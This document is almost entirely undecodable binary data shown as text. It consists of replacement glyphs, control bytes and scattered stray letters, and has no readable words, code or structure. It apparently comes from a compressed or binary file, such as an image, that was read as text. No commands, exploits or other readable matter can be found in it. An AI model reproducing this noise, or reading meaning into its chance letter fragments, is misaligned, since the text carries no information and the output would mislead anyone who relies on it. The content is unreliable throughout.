�a�����0�X*�⊵��b,��+�b-�b.�b1���Xay����!hc pc8v�0�9�c#��7��"�c%��$��(� �u���r��/�|8c�e�xxdH�dIn�I��Hv�Ja)�\>�{�dl��>@�R.�2HeU��UneVn�H�X6�P>�e@�e^^�A�`C�a�R�}bcfd���ޫ��Mpf~�k��l��8l�WƈW�fo~�kgY��(���ct��5��B�[��_*��c�gz�YeW1` �x�M���a��i�Rh�o��Sh�n�S	�H���;�e\��t�h,xa���v�٬��b�g�Ff��gne�}�8[�\pQ��F�vh���~臞e:V[��>���6��`�fR8�ڒ6i��ݧ�V`�&� �X[H�����Fk�^�g:���h�n�&f�ۭ�a&R3��.i��k���z��l����4(�j��t0��f��l�^k�v㋖k��c��h��ګP�b0mbX�^���M�
nm؎m׎��m�چ�۞m��m�������^V}&� �"@����S�e�l�������n�hZ��Ξk
fg���F�>(�W(��AN�`� n�^�~o����o��o�����o�����n��geUi(�H� H��.���d*�Vhk� $��>��m��} brqr���O���}�fe�`l��z@τQ�l����W� S�pG�ߖa���o�O �"�n?n�Ura�jXnO� �U�q7���7��V��$��1��(O���pw��d �nrY�)os�f����4@���r.�i����ioh2�3oh�.�5��</^>�]9W�>h�q�<�l=���t���\��	 �8n-�����N���1o�uyt���g���l�����K&o�9h�PO��%�C6�Z�g� �����4��UXY_t[��	�xke��&�h���LJ:��O� Q���f�Zp�X�vȂ�vk�v�g(how��l\��4'ry��#�\OL���;���/���a�U,�jj�v'�w.x�7�/x�r�w
�������fh�j��y���	�V��ׄ'�k6z���?��w{gUhu.y���/W�D;y�7x�VP���_f挏BU't��rGx�s8��7�N�;. �{��{��{��{��u^~����Z �w�zl���z÷��N�;�z�o��mx�z�����EP�;�����V�$0���e��Y�?�}.��|��zh��?|�G��� ���~���I���'t�� `��g�4�����U`���w��x�W�UȆ؟}��\_|��c�'d�^��ˀ�'���Cx��7~��~��W���w�~��U����~��#��!h�A#�4��!Ć'F�H�Ō#r�dJ��r�B�,i�$�7pp�l��%̘2gҬi�&Μ:w�|)`D��B�:kѡ�J�TA���@�R�j9�D�ƍY9�<)��/=ǒ-k�,ڴjײm�&&R��� ޼N����A�S�.l�0�Ċ�3n��1d�F�j�L��e�.��H��W�*ž-m�4j*�	mM�DJ�ʩ����ܺ	_Ō�#�aS/n�8���� ZC/t�\�"hFjw��ڷs��]��13�&o�7�Ρ���=|���ϐ%�������/��SmXЀX�n��WW��J8!�k	@@A�']_;, �w!�8"�%
��x�X��{��`�5NH92`�=��HI�Aǁ�ydT(�(QE�G��QJ9%�ı��]w���E��%�a~���dK�h����U���X%������%_���7L��]U
�9Q+l��f��*��W��s��x�'��j���g��y�	��������5g��݉'_H��gmH����d���+��&'�/� �����)��:����:-e���f<�
��j-�H��������bV�(�C�:�-���;��6�1W����OO��.����B�R{0�X��-J�������*����A����+������!��0�/����/����2dw<sY{����h�ԩ�_��y1n0�к�{-�;;����B�[�@�Fk�uT%(ap�a�|��8��3�T�ʁ�[$�\�
6��--Z�y�M� ǆt���=�˝�}��-��<�����5��6�ӊ1�HS{�W�G�9�=�r���l�;K0�u#���e3�8ڡ���π�%�ગ93�&�n;�ţ5��nO�H�;�����zf3��ȭM9Њ��g����y����BJ��>��������K���Y/#��W���p䊛�40���"Ai�o���X�Oyxғ0g�L!�;a�:RA����^���.$���!s�
O|��=l�<�B��΅F�[JV��/~��C�H(��x�u(ܟ��D*��la��G�D��Zs�:Ҩ�5�Q�s��JRD/�1d7��D�)�12d��)�!b+�u�	��V�D̐k�`E84!II�c�㰤$e��Ar$���!C���t1|D#���Ƙ�u�|����8o�P����Y�>���M��$&�yI`H�o��@i�e&J�d���U�����5���N�����A'���9�o�`���u��z��!��the�(�}j2�+�$-�)ρ���lb4+�G[QSL�g7m�COP����(-2�ьV#����G?!���8':٩Қ-�a]$�Li���rp���0���}�f�'�ӡ�(����.�����%�ED%:QVТ��&V���ar��k��HKJ�M�t���HKρ��j{���������A)�W����������A
�M�-����f'l艉ZU���*f3�UafT��,�Y�*�w���+��^�<��h�la�[ܠ�8�ms��Rx��h�j���$��b*B�jJP��'*{Y�Rׯ��ku�Hc�Էg�"P-HTz�I�)�F�	p�7���+�����Pm��rڠb��Z�)�Ŕ�pS�n���}0�#|ߏv7��,�j��F�Gx4@4�0�������3������/�0�8����m����s,t��d��`	c��k42��<�����'��;�QK�~kG��E̵��'`�|oph� �օ�~q�_��,bpr��X�x ν!��[d���~�+1JA�A�І���l�$/z�����Y�^���8B�_� �i\�p�5������"��N��f�U�^Ys�c͓,���$�=�,"���$�^�܊���>����e��V���k���UZ���ߝVsF�a�/"�t�=�-
P�@�`&�02q�TcrլF���kYӻ&wD.R�$L�Yב�*����W�Ђ����=jQ���8��]hhG[�L�l�ՙ��L���V�~�-؆[�&�E�΀����~1�-#�y׻�.q�qѠ���ߐ�6w�сЄV� >jܠ�$0����7P��R��ԭ�up��M�8��Z�w��?��jKp�
8E.�1��g����E����t��Դг��v�����b�|r�s��k�>gL7�Lt���J/�qI@�;��-��S�X0�0=ꭑ�ӫ�����w��^��Q�l��b?{�i��.��Z�����^�r�U�}3�잉S���cn�˅|�l�����q�gڴ����/	̢'��g��o�S�?�p�z�юX,c�	�G   � 3���(�����
�^�����ue�1ֵ	�;1�@e���@��*0�9_�pY;P�	�������]�Ԋ�Wx����|�	�����u�d9�ѹ��������B��`��X:��. f���va��9@6��I[��𱋌�F���
��(Н� ������候�Z�e��_��(����abh�����!|݀�_0�vb'�4��y!)��(r����Q���@�] u�]�[FlbP������� 	�{	����$�@N�����Yۂt_�b���A����_��$M�>�q����2zb'����)�#;b!*"C)b�:�"Ξ ����!V����,�aè��&$*��/��9�B�5������\'�BrV?�L��D�H���Xar�J6��6y���}��9]�0��&r�9��z��/��)�$<�O��)�O�J;�c(̣"2��=���c,:�,Z�-�[>�� ,t%AdL�a`,$��]�%� /x�(0���MGz$��T�"�d�9�6B�+$!K�X�}^* dMb�/�ɍ�06t�ft�dN&eRf+�G+dfgtFO�Rj�g���.��#	����T���	
�Vr�t%(teAF�&�Baʝ�=���e�}E�:� 4��(ܔ�ak>�}�\�e�`����II��I�%`V�b��&M"fb�z*��d�@GĘ����gL�ff�N
%H%)�_,@!葀�,��=gBDU�U.�V>hmzeAN(���5�%Y
�p[��;xB3cE�e0!�y"u���e^j'>�_���w�'@��EayN�b�pD=}b�)t�O���v&R�_���C��TC����,.�F��0����W�&�~�&d�iY��Y>dqZ�'� R�r�d_�(ydۆ��p	&vf'�����B$z#���x��y�g�o@�?Z�d���'=�^,,)
4� 	�ZvedkZ�p`i�0�u�聩��B�@���N����͇q�i�)bv���if���V���5v�R �6�)f|ـ8�dE�h�"F��f�t�f�gQ 3L�a����(�=��N�k�Ml��lB�z���k�j��Rӫ'Zf�.4���)q��Re�Mg���"�"k�)�k��h��b���Ѣ&('4�f�����_9f.4Ȁ��惁k�:������X$,�&̾����n&C,�+���΢j���fs��-���$�*A�jߍ�+@i0�B�VP5h���iBy������' *K&��i�M:+��L���}���mk�N!���
uMiڶ�F�ՎE�������.�����΂@$��^S�j���]�F$�
D���S5D�F�)�Vm(��	��jm�q�uS5�d�2ݠ�����vH��~���4��۾-{�lӦ$TbR�j.���^Ai�+�&���l�@���&n<�6��[*@n����R�۞��N�S2y�2�"�l@�v���VC�nRdb�'Y���K@���֧�n�N� �U\_��?�Vʖ�N ��>�Ad�N0�&nL�X�֨�)��&��@aTn{]C�b�rR�����H���n�vB5��Ш���X��Ek��	$��/�0b�Y�����q�-���/@0���Sp[���@k�֨W��\��:����"���
�EL-[�cm��\5S��j&��&��p������@�Uq{=C�q���OzD�H00N8p���F�_q'��g�RӸm��WD��a�08���UC$�������em� -s��o�]�`��/��s�@$��p�(�7F`� G�3A�=21!pk����.j�7��'�s'{�2�(7�k�B1�r|u�%�Ba���+k_ĸ��Ҳ��
t���5� ���-Ăي	�
���!'"'�g����c���A�>�H;/I��I{r�^pM]�9��3�/jJR'D��3��k��	?_�-�5���|�7�n���1���8��@4w r4�(0r$�l,�@r��X`��
��I��I��\���(���!�;w�*oNk���H>�W�������l��5�p����BlS�<5T��TGqUw,l5����V��Wt�WN�5W�&�yZ�6��IK3U`xp%��*�N���tF�\_�u� v`���:V�B�!k�^h[	�(s�D@3�U+�z=�5�@Vc���M�t�h��0�6j�4d�W6Kî����4��X%մzE��]�nc�n����-��9@BOQ3����!4�nk{GCG��0�MwGt+�U7��nfe��u5<��w��:��xO�U￰��3���7]kLmsv��%�ȸ���5�{�\��$ckJ�;���A��z��a�V0�5oW~	��Cl2 1�����u\p�8k�ycˍ�c���l;F}� ^g+N�~���!��P8�K�@����BC6�x���?x�C�eS�E^��޳�EY�~�+TRj�K�ak�8�3U� R˵:T�|CF��mCr�����v�?̝����6ԙ�0	��n����kE!���V�(d5c8fA:�T�O����+T���{��;V��ӱs�9����O��ι����|��°����*Uv3 5��$�o;Q �{E@x�<�e��(\C��#{��/wTL� �Eğ@)��1\��[�1	Bd��;.��m�;}��'�zd(-��:�w��{��{���xp�Q�ô�@|<w$��W�d�̢�܁St�-�oNÃ���?��Ӆ��$\=�#R ���<S�nj)T���|�+;1-���<��<���撞~À?)�6�"44l��(*sK�s_/����;:f�|��R2,>�3�&��Ԍ@
L>P�i}�D����׃��(���ɣ�v�|+����9��L�}��s��܏d.��N�#	�@��:��렓�?��y @�o4=)� �+1⏍�l�O���P��g>U@r;�a�d�����ٛ�T�}3�;����܇$��z��<����� ��9b �0Q�$h� B�ʢ��C�)N��	CB��X9�dH�#I�4yRd�Q�2�s��%̗,��p�n\�p�x��IkÍC�=�*T�X�d�<�#@T�S��(QV�Z����eX�cɖ5�QC'O�J�9�C\���-�jF�gS�l
nTV>u��(Ԩ��5v��ɓ)W�|sf͛9w��thѣI�6-�.�>>pq�vlٳgRt�[�:^���mr4;p릞[�����(���9��r��Nrٷs���;���Gb$s�cI����(R3:�*L����oD����\��*���
���骊�|�/\nr�-�,,�>����k�Q`�?u��O��c���N{�e���m�,5�N ��5�|�16�r��A���.Đ�jdȡ�#�rE�>�K���.���0���W��C�:v�P�A�O����A-�J�	�2����X*Χ�:��5�6q;�9xkR�r�`*\rI�H�!/߄3RF����$�W���V]}�Xe�LGl�׀�u�ۆ,2�#�{&�Z�bd�0ؓj���9����jż[lu!�QH~Ms�G=l�,�@=7�H�œ�H���N�� nPa*�U�(�G!���Qr�x�I�R��R&��f�2�S�F�o'RM=5�Usq֎=��s���y=�5_]��E��KC����$"xΨ9|��Z/��袍>�l��ߦ���p�#ʖ�jϯ8gZ�b��4��>�c�tЉ3}u��_���4��R�6.Ӹvx\O��xT�q
�όU}��_���C�\�@eD�Mܸ�j/��򖫔5���$�����.��V�׷ӄ�n��=jpG׼������:ﴘ����l�[���m�[���R�J�{f��f�MR~��	�Ӕ�O����__�Z�0��]i;z���=<�^COv�= ��>�%�]�B�r��@&��T`)`W��]�m�����b.��&��O�g�&x�)D�0���6���9ئ�t�z�@X[�r�����A�廗\�k����g�Z��}Q��c42M.~�k�jx5��Bf��C�l�;d!Y:��ب�d��4� ��ơq�y�ݙX�A#
h��BG�y�Ml4�Aļ��i��뢃n�.�{�Ӕ�Ќ!��{!r��W<��Oc�x"Y�JW~�VC�$�L9�t�{�F�e���!� @����g����������z~�$�X�oQ�tq���\�๫�K4!CR��3�T�p�ld�a�7sá%�b�s>��-:�I�m>��I��9/T:1px�B��Z�`����-�9x��%1�%���t<��'*fG
��s�K�R��5����)5��GcL�VC�i�����Ă� ��PN��_�ʴ2ËF�P�Jj�n�B���4HAĖ��\?h�P�H�Tc
m�Zٚ���@r�(���ԑ�U�x���94b h]��[rD��ť��i�.WS��Us;�XO�
�=	���@�$+�\D�5�lZ�Z�.�s���O��=�	C]�*#]r�ʒЬA����V��vV#{��@K�����-�@$��!�����(��r���u&˫�ަ����r�O��T����!s���6���lK��ά\P�v=-j�4�V�������
�^ë���X�'uТ�=�nUU�����p#w܉6V��u�)�[�1�C��$@@--v�fp%]�����T�D
Wy�x^�zSx�r0{�9�͂��/l���o�un9�j�(eI���WŪ�������}�mܓO�ulf��5�f7��V`�R=�ԦAv�#6V��X�2j.-�(`NG��)8n!���G��o7�[7�bV���3@�&�W�Ӌr'H=OK������=����Έ�li%�(II%���k�_or%�3�@�K��s� ���XU�.�16�+il�a3���� m�f�������{Y��*�!�4��mwJi�Q:����RWٿf�W��8��0[��f�����&��'N��1����).�+��������S�ه'fus����ek��{��j|�ܒ.xܽ$ǧ�T]x~L)�)�="��g��Nw�6Ծ��+TAeJ�R"�eG�i�B�[.ރ-�!'o\s �f�mf4�V����)�v77�.���\�|���dv�P�8G�cX]���rD�\��Ʊcg����X�e�A�K�٠�{�r�!̑.)z���U�#։��Sp��/�E����&����P|���o���򣇸�w/1q�;V�R�����^�B�B�����k1���o��Mi)��<��9iGr�_�f�C_u������oq���d�v���K�p��~�pO�з,�Ά��<n����#�$��$@	(�L	�+�8�ƮϻDK��R6���������2A��6N���z";�K�H�-������&V/�j���,�� ����	J���8o7�L���"p= �Ō Z$��P��A�����A�r�N�҄��$�N�(��z�OƠ#�i�� �C�J�+� H��L��b+���ǈ@�/18Aj���	3��E�&�\� ���J�cw���ͽ��8�k
ѐrD����� d�g�P��d�3�I��F�P��7:A����1C�o1��Rq���0�/Da��N%�V5�G�N��|�ɔ��\��� �q<
�pY��aT���f�C�h����
���mIb!����v��$�L#9�x(�0E���-V�n��|P��&I��/RObCpxB��w�ӑ'��X#
�kH>��̅�t�.�m'��7L������eL�ֱV&`� mIe������JB��bn��#�&���v�#Kb%��.���r����1Xr��^&��#�,�Si'{�1=f��<�r�w�r�F)����*�"�@���+ή2�r+)��)j�*R&M,��o*���J�� ��r-$
�$I�an���RkX�%ek0O�un��?r���1��U��V �ä��t�(aY2&:�?3/ ��b�4�3�R��V�+[����7�C6��6������n�HAz�2�=�HfL�A��8��8�s�L&?H9�93�9	�6�����:��Dk��.�2���c���r,��t�18!z�4R>w�*��>�� 1�(�29g�y�k@�S7[��7o�98����sR�b���.TyJ]4tC��D�m0I�#1��JN�(�n�;����������u��ճ(8GsTGyQ=P�~tX��r?�c���&�0^S=�8 O>�@�4Ac2LG��2T#��L��+5?0u?BtE�4Ng�4��3.���<hOI13a�YXL:_�\ >uG�U��3���n����$�p�jҐ\U@S75>�JA5T��I5D��%�S�,�)hsMS�M׬E�V�V](�*�q�tߢOy�<Mb��Ql8z�	��LSYQ�5H�kJdR�(���0�U���w O�<�\͢�5]�u]��]%��~�d����36F_wV4~9OW�(k���@�<;�Y�pFi�(Z���X���$vbU#++�>aj�4R}� �d��KȽ�UE�.D�j\�-c��\)C[�eO&xaP!�P�5!2��n! � ��^y�p9C;I�_�N�����NBiu?�޳	�vbU�b�w&�'R,Q�kdO���:�#�����\1�.Y�TQun]�)R�n���(�� *��t�p��V�4W�h�V��q�N�'��9��3�)Fts9WY��Y��Q�k{���TX�k@���\l��67�8�2nWb]k�eo�ۆ�6awi��P�F@*�7
y5N�s#3W���6��V'��$�/=�����Q�k��b;/RސR�S�p�D�}'$*�u�!h�F%j��nXr����Vo}
���NVX_�k.Eq	���W�Bz���D��vlV@!�{҃��j��Yװm%�|����H�v}���� �s؎��z�Q�n�6[}�|W���r��yMSq�T��n�+�E�`yX?BX�v:ˇ��3�����Qm1��96V
����&�����#$��S����8U� ����y�c��@�La�x�Ns9_��V���j�`<f�|�0.9������D?9>C9��r�_wt��5�vn��]Yb����m�9 x���8��'d�!k�T�Sa���WI��4�����<]����,6?�z���B�㔛OS����1Ht��t�`��R����NI$� J�Y���/qZ������!Az*n���i��Y�����&�r.2s�t	Qi���j��W3�C�yɗS]��0�e[�eߙ��z�튈f� 
 x�n���_է���yڐ٨�N�qq�U(ev��%�a`��zE�1Z��z�;Z����d�Ą9V�}����{��%\��y3!�&k��������w�k�9�.�|(�Z���c�	�D�g�z���JL���3��n�:-{�1[G�x�Ù�G�SҘ�@<A�R���P;�U�}Y��5�@���ڮs@ M�n=s[�^N+����!�Y�3>�8��p��f��s�|�)�`Xv1�8�q��u� ���[��b!O�,ybWe�f�J�7\��H��B �sz�QAH	�co!f)6x�*n���!�'�'M�ާ�)�u
�m��v��t��QDEZȩ��3@�?���M������V0���ĥխS\z�z���c��QA�C{[�sۯ����b|�!�ʇ�4o �zH\Ґ{+Y�ar<��d�\�+ܺ���P����+Pz�ME�3��/�����s�ڛ�a����e��m��Za}Ƿ"ϣ���:��	�����||ۤ�Z4�	��-P�,���ϯ�����5+�A��H�R^>ݴC�$p��KK��\�a��]�Ќaoؙj��b���{���W؋�FQ���f���{!�]�+ڣ]Ûzs����zxND�ٙۻ������]�]��w9T@�a=
8��>�AeP���}�}�4�g��A	�o����]��.@�W�2*<�GZ1�n5�PX?p��#~�[�Y,~�㻏��a|�|�yl}*�@�y��Mb��;;�ZH��b�in��[E��ש���c�k9�G�0���\X��1�S��1��5��� x1|I��q������~��	=~��]�h)��s �v��%=쩛 澸o���7��R���ޕ���M������\�K�z���B��8�'��2>�ځ���`����UӸ8ޏ?y���Atڳ�Z�8�&Q@�U��k�(g �s��a��7!ιB����?��x�?��� ��<8ѡo�91�ĉ+Z�(��(p9�9����R�4�\�	�0M��|��̘4�a���-�<{��	4�СD�=�4�Ң"8}
5��Z��0�\���P�X�;��8���N�Ɲ|�I�'a�b$�֮޽|�����N�:�������;n�M�&[F�J�ɒ}����5+CC(�V���@-};��ٴk۾�iTB�&XhQW������)N9�)�V��5�S�~�5(8��{���n��'�������!�r�l��fE�=�
.\O|��_�(�`w�^g��c>X�e�QV�7�m�H M`�o�RHi�Dsk9�^�*��b�G�wo��f�V^F `��g�-!�D�[�4p]�F��ډܹ�d���GyYL9c�}�W�,�cDeч^l��_8�t�e�j��f�t�q�CtXAւ޹Xd�M6�&!xR�+�h��y����"��h"k;9	i��N��N�h�U�l�Uqm��eG���c�o�a��Fr�$k�,Ii��
ei�Pu���٘%Cw���<��Zc��'`}�l��B4@�X�x^��NBf�xF��	zh��5�䣳��n�JYjC�媞p���E����sd�4dK��:Sv���n�jk
T�K���2�����i��x�~h�r��Eg��U���b{�����;��X!Z7����
�����q�'�(���u�QHĘJ&��N�"t�*�ʰ�EG<qC��y1��ql��&�v�	&����\�9�����Nƌ4j�U�����I���֊/�b�
|mЮ���v����� �D��-�z��W0N�wKe���+��]�1^plf�[��{�p��:{�CtXbx�̧������5�O1��a8���N}��ZJB��iC���4���4t'U3��F����vzT�no��#���fg�V"���	�Mp�ô%���x��b�� �Q�hA2���i��sI�B7���p�乁�w��Q>��8.�>hNRS_�Z��Z�p�<dJ��2?FNb{O��u��m�cp�� �X�:�n4��ŕ�H�� ��r�e`!#d�P��`Lp�.�p�֫U������|�����Fb���P`�A��H��������9�I|fS����
Bq�}����*r/K�RJ <.o["���XȬC:2���v�X�+JdTݦ���1R���[�����H�C�,�ɓA>W�,H��@��>��]�h�JjS,ђ��0i+���;�(���R`�Y���9��a�	���|��V�2�-�>�c��#\j�����D&����f�&lc{�u�G�'���(�,yI��h
<����7_l"Dcg����Sf��rҾ��I0"����N�d��e5C��*����i�D�:!�����Y,��b ̦G�-}3Q��H���{U�+Ci�B��[����T^-k$V̏&�S�������D6�Q�d��0a�P�6�P�D�#.�hQ�F�#ɯ�nq�DW�I���0%p�[�:W�֕fQ��%0QS��U�����JۯQ�b��%y)���`S}뾇�β�n{�9 �rD�[��hu�;����f�U�"c�Ե
�{�j������+=U�������M�&0/�a�{Vb�rTZ4��3��7���5J*,�nu���我f�h�l���)�r�"!N��E�v,�RZћ^�B(���	]��,ȗP��'P����c�.��Pܯ��D=�Q�0���؎�%<��Vw�r,�4�մm4M"&iś��8S�U�p\�@3&2,�h��cBQ��m�Bq8t���T �O�`�����b���(+��V;��I�L���֝����YS?,3`
Cb��U�B-�d?c��D�e�_%y��AS�M��}��/��
�+d[Q3�Z y�1��1���	�j���"-�Y��������R�X�&[��S�w�ڼ0^�1Ȥ
9���Q��{�7(b�	�M��ml�P���gW���:��L����별g[�v޲
���y��DV88z;ժNsY�hE8l��wz>$�W�C���sd��^�L�n����mi�+�<o�ý�hg��G�2����NT�gJ��/�mEOLQ�yԿϞ��"&�K�n�N�ݩ�B
2P���=|ޔ.��su�"����k�3$Q�c��t�f��Nv�Ug�7k�x���**#����x�m�qO�m��S[���`���`J����噄�Y�M�X��|�{~��	!��OqMX\ʑo��I_d��� ��/����:WW�G�}�}�)���حz�p���'A��VVu���wȽ��n��f-f�Csz�S|;�����|���q��x�G	U}ז~��5�dE�tb�}��y~�KBz�u���H:�w�z\q˲z�7n6�&�烺�aCwuW2�|?r:�+~`|�s*�R�
ړ�wv �w�zx}.�[�Gp�l�QN��a�m�6i�ׂ^�~��~2�m#hv�';�W&�&t�A���ZDX�hp�OQhIX� #`nЄM��,�o6F���e��uZwpm�N�h7�qutY��)��fl��5Y��71<�a���v�Fj��%��)�I��w�wVw6s�wMq�ҥ����0����10C�H}�3����5M�i�r$(P�d��R~�J���@��H/��%e�a8��{�b�7w��w/'�X�0�f� a��V)]c%�H@�x|�hc�g%LH�0}��JI��;%7`���Qv�f��`���{�*ܘ.]��Z�uZ�t3u��z���gB���g/n��8�(s0���
��8##@ p�)��0����"�_��j�	y+x8�8��e)X4��]�D��ٸ�S�
�Պi�0_���b��Y�n�3jpajREN�hE��|ɔM�O%6y# S��)������o@'�W� 0P�'Q�Fґ��z�eR!���e�uQ���n����A暊�R5UcP��1���pQ��x��x1
�9
�`[�9�_.R1���0� ��� V�����-�	�W45 Ӑ�Uq-ɑ�h�՛��518�v��y)��o�>�v~yY���m�)�Y���f��] fMt�)
�?�	���s������C�Pj����&�MX��RXJk�5"`�xxP��\��Y��eyb�Z�	�g!�O�y�֑2��{�C"����c���c�#��^Y4����F!]L:)  %j��I�P��Ug�#� 2:�㗛ׁ�:���\hࣣx��&��y�0�����t�4?`�d8��I���Yʩg�#��V�wx|�٥I�0`J��ʙ�؀3&�	1"Цh񠨙T{T����Fᨧ{:�D�����Fj�hI�B�C���陸��1�jl��:�J��f�@ĥ�zdu�
�'�)j��w�EӪ6�9�*8���<�P��f��ym�a�� ���[�
��*+|	��6}j�%n�@�Z��A,�_S�K��j����  FLQ��s����ƖR�
�@�����T��%}�+%��2`��/���J�𸤣�S�u��j�oq���z� �Npw�A�J�;�R9d���n��:g�V�3�r��pQӠ�ՠ�5�A[=�*��W���2sTc��Y�[v*��C21��l�nx!�f¬��4����0�1ék�������#��GQu{�c�
;0�3�zP?0r� ��*l6$d�@�����x�7�G��g�	���j��f�U���+_��H�r�a�<���J�u�I �;�����
����+�L"����0� )��I��FЕ_Y���=�5
���/�Ȼ8!��$�z�����`�ۿӑ��<5��ټ�E�Ț홑�� ���1��z_p���)l
�`��O�c��F���	�x��a[�,�����D��T�:����5&T��ٟB�	o��ڲ�ĳ��˛+�k�⬑�,ՠ
|0�`�%ܳi��=��*��,���+��2��s�7܄2P�m�6{X%
� ����Q`ć��WL)���\AvMv�����sȫX����-2�l�P��U�d��7���� i��x��u\�b��K��8-��|	�h�?�j�G�,y���؊����9�̰ܷ��Fl�[?@�[\���;e���X��� ��+�kp�@͐"˴�l�Z,85�a��|��c�}K�C����$`xa?j�%� {���ke���Cϰ�aQ�H&���x�����+�N"]�T)иs��!ˈ���]�� �X?[l�0����i��D�����@�G�8m}��M]�:}����>�+[�8����z��8�~%f  cJ���0}s><�����l�.��%��L#K/�k��%PҰ���'�	����ܯEA �q�s�6���7�͋˲o���Cr-��[˲� �x�M�����]�\Ė�`ǫ��ܣ7��O|ɰ6��4Է�:���`��ԫ�C�{Y��%m0r�1��^�ف�ٷ��M��k���m=��T}_��DK����H��їG� �X���  ��ؿ�ݴB��Mo���rܣ�B���A%�������7��V=�e�֝3��=)���f��@
�fa��������r- #0���~�����L������̯��ʹ��t�cq�׍,N�J}�(.)߽��<�
�Їy���f��M�^z:9�b��^��[������3rl�La٬)|F�JnD�������W��Hf��XR�7ɬ\�P.��P彝�x���}Y�i�ޜ�?����=㯘�>T��s��=��J᠘��7�{��B���B�@��C��-e!�0�%~�V������}sF���;�C�X�4�F��!�oN�]�(ط�{"��SP��_v=����zM,B}����Qc~$�9�/R3������I�R�edx�kK
% ٙ���`���Z�V� �!����>e־����>Y����L������Ԑ���*�Fy���>����Ψ߬Įܢ���H"������
�����w��̮ͧ@��ཡ���,�M�8.S�����7O.U���.����4�eX�L��j	���ժ}L�~�
.��Nޗz���a|�wY�܍�u���Uh+�L�%�_N
� ��!����$Q����3
�5t�`�m����r�h�-�u����M��9����e�O����NՙU-�Y�	�M߉�N�6_����t���ԞP���0��9�D/G�e�
���q ��Ϸ�8�2o�?��o�*���{^^h��Q��'�n���	�� ����DX���(p6E���q-Қ�!�F�X:z	��<o%˙,���-]��S�L�5m�|���N�=}��2'�D}|p�T�R�M�6Et��T�S�T��P�V�R��X%�e�B��E���O`>�����ٓ(��R����Y� X��+AF�X��E;����Sʕ�.�����]=s��CQ�:M�VS۸��^Y׮7Pp�N���d˽�*�S���G���Zu���;ƞ��t�9�_�t�c\|�,U3��Y��?XA�Xf�";k@�j��];�2W���/'��)����D0A�{� �����=�`H4!�ᴊ�C����/:�lS0Ž$��2C)�­�;.�Q<��CY��9��+E!g�nH#�k0�Z�p�ob����X���Ҁj�S�>�*q6P�2@��H5�d�%d�L&��p�
��,�3�&VRˑ"Y4��-/��6o�@�9���:��� ��qK�x,�9s��-�EU�iTSyz�|�)E��L�*�Q�
�q%�,�lE�@?��&H$)�1q�i�5|C�<5ZiK�1G[���񄣵�G#EO~�0��CԮc�Վ��Xm��ଠ�ۯ�}�F��
V�g�]$&��$��6['��W�6p�Zq/���d�_e1WX��5iLN`��f�-8e�Ʉ��koazNH���"`.�S��Zwe��5�-�z�a�����ȭ��B��+`�+�jS�\�hWa�L֥� ��:Q�D�ͺج2��K���ٜ7-�f�Vk�Gm�e�v����-m�rqn��>�o��|9^D���p�ovEc�5��-�Mh�%�i(�������6l-�6��7�byv%�U��c�K
�����; �Wg~�j�:�u����p�7Ǵ�?}ع!?]����B��z�lƴsr1:׵�MR�yT���~#[����enX��c��c�h���� Y��]�_sB���bN{�?^�yD���R��]�Rߊ��E(ǁo%�Ӎ�^��z!���Bҙh�� L�D���GT�o���D&6�N�C$�q�)V�0ƬP�-v� �H�FR\�O�]G�»�n_�� G:�юu�#7��h�q�E׊6��r��"� h�����%9�+P��#;b&�=�8)�DJ�aE+����U�E�t1�p<d9KxL��C�D�����i�<jq�a/B�d%���d6�%��w�)Mj����<���y��y%-c)�k�bK��O���K_����,G1��f�S���$�IH�(�� h@:���+@(� U� �hD!�	VTԢE�4*��$�m�h�/��b0B�@iJ�R����(Bt������iN����ԧ�*X@�ըGE�Qw�O~�F�$hT	���V���E/jѶHT�ؐ�2�V�bC��)B:���­o�k\�J � w�k^Ă$կ��R�"�vHհQ5�U��խZ��^�('�:ֱ�U�jEA[�ٸ�5��}!=	P��v7*vEXZ&.q�h�A��0L�{^��mu�@r���s�@p}Ķ]!�:QR�$¹ϥta5g`#\v����v�K��`�U�ӵ{���h�#@Jn�V��x��6[z`~��������^h�L)�yѫ���VF�m/�;a0��w������_w�T�k��t`�z7�
U�4��h�ne|[4p-�(5B:��]8�(@it��!K�H�u��d����@"E,�',��Z1
I��JA�-���z\1y`�9s�q��L�:9AC���[e�8��Zv�������¼�0/3��5��Q�3��R�'+�(n��[��x�a�[?�R C��ɝG�\D�B&rs���5d@�L^��M�	�Y�tnՕ��-w��y�n�@�ާ�!4����!�7�s�uRj�kIo�4��ӯA,
��b�6��lZ�~6`L�Y;��MipQ�N����F��p�38bZ$WJ`+� 90ՙYus_�X���~v���Ox�[:^��\�p�&���ﲛm�t�2Ԯx�׻�/߇nd��R��2n��� &��<�#��sz���4>��Gֱ5���"�jL �Ta������ �a-���7Ň�k�TJږ�{p���5�oֹ>�(�䁑�R�=����,�'<�����-���� B�N`w׃�s&� �NG;������7Ӂ����,ր� LZu��������.�G
��yO :ˊ�ە��Z��=72�4j��@�'H �{�p�����F~�S�yFz��W����~�C۽�;�=P�����/X�؃΅�a͡��H5����M�h���c�I�]p�e��욻�[��{<l��{�<>����݁�û��[��;ǋ>��>�;������]�?k�8 ?�?�c���D;��q��X�9i?��=��0��N�8P�k`ڂ*��Ӆ�[��i�D�+���<�×��pq@�4$\���@�Y�W�;�`  �+AE�B'x���1\�(9C5DC�{S�:S@���Ar��C����A-�A�,���(���T  P� E:� �:�T�(!P78'Zx+��>����YT$��mP=@��_�ŖFA���$%CF#J�X���9Jl<�*-�Z�jl*�P���D�I�ƪ�WЪ��*UTE! �ɪ,n��,�RΒǹ�-j��i�G�*%��m��n�*o$q�����2GTLGu+��w\+͚�͢�G��;�G��G�F��)eQ�iz��D�h�n��b)�ʢ.�IWʆf@#�ȴ:�sB���O��3�h(<�((J�n��bʦ4���+�I�񩪴J��)e�G�Hɮ� �|�(���$˫Z,UR���IX
qj��HXL�����T���x2����˿�)�i��4I�$��&�K��
�#�\�qj�ɜ?�+�t:��I���8��,����$M|�J�h�2��
�T�Q� \�!p�8,�ԯY��V@(���h�Ӕ�‭�!����Q��L�.�ڄ�O1 :��鉝�pN��x�Nr�������.�1N"IM� �R؀'h���o�>7��[H"�Q�Il�YCN�!�t���|y>����Z�'6ًk���a�]�%��\��:R��b����t�;0KK�O��M�>��8�h�'D����Jm��PE8mRuT������E��"��t����J�Q��r(Ѡ:Q!e�R2h�!�
�4�b�<�.�k����|���%�N� P251"�R)ԌI��,u�uش�ر��	�
��<S�x�}Q͹�eR���bm2@5��X��O�(��W�R�����:Ց~�,��!ծ� ��+�T�|�QX�H��T���J�V}�Дb�/S�S@M��8���QURX W0:cm��0:��_h�=�S �U^_��ﴊ�T%aоыPPM�
